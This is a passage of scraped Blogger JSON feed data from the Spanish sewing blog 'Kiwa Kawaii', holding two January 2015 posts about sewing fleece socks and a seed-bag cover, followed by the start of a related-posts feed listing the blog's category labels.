om/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"No más pies fríos"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EHace unos días,\u003Ca href=\"http:\/\/www.srtapizpiretta.com\/2015\/01\/diy-c.html\"\u003E Srta Pizpiretta\u003C\/a\u003E nos mostraba unos sencillos \u003Cb\u003Ecalcetines polares\u003C\/b\u003E para llevar con las botas de agua (gracias por compartir el patrón!). Yo no uso botas de agua, pero siempre tengo los pies \u003Cb\u003Efríos\u003C\/b\u003E! Así que aunque mis botas tengan pelito por dentro, decidí probar a coserme unos calcetines Pizpirettos para tener los pies \u003Cb\u003Ebien calentitos\u003C\/b\u003E!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs\/s1600\/1.jpg\" height=\"482\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003EMe quedaba un retal de polar de la Gorrofanda M, que combinaba genial al ser de color \u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003Erojo oscuro\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E!!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi753LBKgtAZSavu8lcw_yiK4Gcco3ImU8pHYKVOBLtHHtHsokiatQnybtqx0tCw-Gn0tvPj_LePzp6_BpRnBg7s6yEnOoVPdsPf5vNWFBZDzxLF43NokUqz5enKPulJ2X9RGM6CyOOz1g\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi753LBKgtAZSavu8lcw_yiK4Gcco3ImU8pHYKVOBLtHHtHsokiatQnybtqx0tCw-Gn0tvPj_LePzp6_BpRnBg7s6yEnOoVPdsPf5vNWFBZDzxLF43NokUqz5enKPulJ2X9RGM6CyOOz1g\/s1600\/2.jpg\" height=\"312\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELe añadí una etiqueta de Hilos y Más para darle el toque \u003Ci\u003Ehandmade\u003C\/i\u003E...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq0L4fit97s9X1Vjqe1o8mDFzqDPH5qbCyP7CLmgwwG01LnwZHWY0T1ysHV3mweIi1Tv6O4Xp4mkT-ud4RIdDIUaehf6SFAWaic9HBdVBupYXbFGy5ZMZVVLLRupd9Wp9-jTZ4twTQxrQ\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq0L4fit97s9X1Vjqe1o8mDFzqDPH5qbCyP7CLmgwwG01LnwZHWY0T1ysHV3mweIi1Tv6O4Xp4mkT-ud4RIdDIUaehf6SFAWaic9HBdVBupYXbFGy5ZMZVVLLRupd9Wp9-jTZ4twTQxrQ\/s1600\/3.jpg\" height=\"255\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY remallé el borde \u003Ci\u003Eestirando un poco\u003C\/i\u003E la tela para crear una suave ondulación, me gusta cómo queda!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vzeqiH7xHayEsH6AjB2OUwdc9q1bwHz4RBoIK6MWZT1h_xLh1b_GDu-sBPfrYV8V5XctiqP4j580FpJMKpkXQnz4OIMzCXjtqHaQBGC1kBIFySErrnaAU9uk4SEuzmMVpCk1hgaCUI8\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vzeqiH7xHayEsH6AjB2OUwdc9q1bwHz4RBoIK6MWZT1h_xLh1b_GDu-sBPfrYV8V5XctiqP4j580FpJMKpkXQnz4OIMzCXjtqHaQBGC1kBIFySErrnaAU9uk4SEuzmMVpCk1hgaCUI8\/s1600\/4.jpg\" height=\"400\" width=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECon estos sencillos calcetines (probad a coserlos, son 10 minutos máximo!!!), participo una vez más en \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\"\u003ERUMS\u003C\/a\u003E!!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4563116580883926501\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/01\/no-mas-pies-frios.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4563116580883926501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4563116580883926501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/01\/no-mas-pies-frios.html","title":"No más pies fríos"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1458957502535456594"},"published":{"$t":"2015-01-01T02:58:00.000+01:00"},"updated":{"$t":"2015-01-01T02:58:05.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calcetines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"Funda para saco y....?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E¡¡¡¡¡Feliz 2015!!!!!\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPrimer \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\"\u003ERums\u003C\/a\u003E del año!!! Cómo se presenta este año? Espero que genial? Habéis hecho \u003Cb\u003Elista de propósitos\u003C\/b\u003E? Yo la he hecho mental... así si no los cumplo, quién lo va a saber? jijiji!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EVenga va, me mojo: Para este 2015, en 12 meses quiero coser \u003Cu\u003E12 cosas distintas\u003C\/u\u003E!!! No 12 costuras (eso lo cumplo en un mes, jajaja!), 12 costuras distintas... no sé si me explico!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY para estrenar el año, algo que necesitaba con bastante urgencia... una \u003Cb\u003Efunda\u003C\/b\u003E para mi saco de semillas!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsP5RgDlm1KNVXBs-7DUacO6pby2xkCQUHPD1sE99rrHC7E1XPleNR7P9V6L9EDCGFfguY0zQ6VHHtkuRXHMTCOko1qp9irGQYxUNi4P7HvdGYcnp_H0qY4Z2ismSLQpc-_g-g_Y9ziQ\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsP5RgDlm1KNVXBs-7DUacO6pby2xkCQUHPD1sE99rrHC7E1XPleNR7P9V6L9EDCGFfguY0zQ6VHHtkuRXHMTCOko1qp9irGQYxUNi4P7HvdGYcnp_H0qY4Z2ismSLQpc-_g-g_Y9ziQ\/s1600\/1.jpg\" height=\"310\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHe utilizado un retal sobrante de \u003Ca href=\"http:\/\/www.kiwakawaii.com\/2014\/11\/oshas-invadiendo-el-mundo.html\"\u003Ela primera Osha\u003C\/a\u003E. La tela es chulísima, aunque tiene muy poca calidad. Pero era perfecta para el saquito.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvFhIPFBTt0PzgR1EzwuLrIkIBpRRft_rgNoWCM0tp3m8VbOVccNMSG8mnrtiD9qUainhgnuDpjSahIMYe9t6eU_hQiUYlX7OqnLevo5Bx5uguoK1rFUwBhel2SsenIRGSe2dOGEAQm0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvFhIPFBTt0PzgR1EzwuLrIkIBpRRft_rgNoWCM0tp3m8VbOVccNMSG8mnrtiD9qUainhgnuDpjSahIMYe9t6eU_hQiUYlX7OqnLevo5Bx5uguoK1rFUwBhel2SsenIRGSe2dOGEAQm0\/s1600\/2.jpg\" height=\"215\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESe cierra con un megabotón rosa... por fin se me ocurre dónde ponerlo!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGnJ5hyphenhyphenkXJAgD-ZTPCi4x40irBvpSwVodAz3W0ntCLIEMR26E-EVbxwqCmS4X6BzfP4vLHRg1v09-zZPPvBpg5jWaIEe-tJ6rLymw_NHwMm_ugTwz4P5_p-6BWPCX0N5AddG_9KDqDV6I\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGnJ5hyphenhyphenkXJAgD-ZTPCi4x40irBvpSwVodAz3W0ntCLIEMR26E-EVbxwqCmS4X6BzfP4vLHRg1v09-zZPPvBpg5jWaIEe-tJ6rLymw_NHwMm_ugTwz4P5_p-6BWPCX0N5AddG_9KDqDV6I\/s1600\/3.jpg\" height=\"294\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETodavía me quedaba un retal grandote de tela, y como quería probar un patrón... me cosí un \u003Cb\u003Ecalcetín\u003C\/b\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb4ItXbLVoa96JpBOqEdVnJ1X93IEkLSfWoMqxHy8dO4TpIt-MFgvq2xhhSq9bngLfYMECd1iOt1hcayiWwqSdX28cjYoVryIo_F8-iBjzhoidoiXCmsL_lRS0DIxGzoXkINsum-VJV8A\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb4ItXbLVoa96JpBOqEdVnJ1X93IEkLSfWoMqxHy8dO4TpIt-MFgvq2xhhSq9bngLfYMECd1iOt1hcayiWwqSdX28cjYoVryIo_F8-iBjzhoidoiXCmsL_lRS0DIxGzoXkINsum-VJV8A\/s1600\/4.jpg\" height=\"320\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMe gustó el resultado! Además se cosen en un momento. A por la pareja!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg21Y9BwN6CKPlxfP75gmLHfabMUofRP-4wOl0gnjrW64Rj_jxt35BQKZVEw5MY6Z4cmSnakcit8GPHYKdLv8iJwg4TXylZp3HsMn0iIvd03nzfLrn6Ufq6IA1SxjaRc333T2lFf6T0stE\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg21Y9BwN6CKPlxfP75gmLHfabMUofRP-4wOl0gnjrW64Rj_jxt35BQKZVEw5MY6Z4cmSnakcit8GPHYKdLv8iJwg4TXylZp3HsMn0iIvd03nzfLrn6Ufq6IA1SxjaRc333T2lFf6T0stE\/s1600\/5.jpg\" height=\"320\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EOops, las rayas \u003Cu\u003Eal revés\u003C\/u\u003E? Sí!!! Es intencionado, jajaja! Para que sean más divertidos... yo trabajo con niños muy pequeños y en calcetines, así que siempre los necesito bien chulos!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2iLIP6frK5cb2uxE9ihgW_9o_NmEOSpn2VprloBFA8A-eDI2P5j6ONclvnQ53eagEWIjsjUL45JVEwhGttn9gBn6enB7Ul4-VrK_qgv02_unhmni889Xwur-YxIKEK9ssVcyYbLAepmA\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2iLIP6frK5cb2uxE9ihgW_9o_NmEOSpn2VprloBFA8A-eDI2P5j6ONclvnQ53eagEWIjsjUL45JVEwhGttn9gBn6enB7Ul4-VrK_qgv02_unhmni889Xwur-YxIKEK9ssVcyYbLAepmA\/s1600\/6.jpg\" height=\"320\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMe encantan! Me voy a coser un millón y medio, a ser posible en lugar de por parejas... por tríos! Así si pierdo uno, sigo pudiendo usarlos, jajajaja!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-Quf_WQgaZHJMC2EdLwaoseEjnMJLW-O71e6g-rOKkhz1qIF02e0SbJ8DKad5SPHRy66sm68LU2jkdfozxX5J7a_K_CZ5s0pJR4OxPoAHqqQ4p1n6U7G9YMRQZsR1ASnrBUvf4-B3fM\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-Quf_WQgaZHJMC2EdLwaoseEjnMJLW-O71e6g-rOKkhz1qIF02e0SbJ8DKad5SPHRy66sm68LU2jkdfozxX5J7a_K_CZ5s0pJR4OxPoAHqqQ4p1n6U7G9YMRQZsR1ASnrBUvf4-B3fM\/s1600\/7.jpg\" height=\"324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecomo eran experimentales, no me molesté en casar rayas, jijiji\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY todavía me quedan un par de retalines de esta tela.... ¿qué podría hacer con ellos?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1458957502535456594\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/01\/funda-para-saco-y.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1458957502535456594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1458957502535456594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2015\/01\/funda-para-saco-y.html","title":"Funda para saco y....?"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsP5RgDlm1KNVXBs-7DUacO6pby2xkCQUHPD1sE99rrHC7E1XPleNR7P9V6L9EDCGFfguY0zQ6VHHtkuRXHMTCOko1qp9irGQYxUNi4P7HvdGYcnp_H0qY4Z2ismSLQpc-_g-g_Y9ziQ\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/cc?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12237
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/cc?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/cc"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/cc\/-\/cc?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"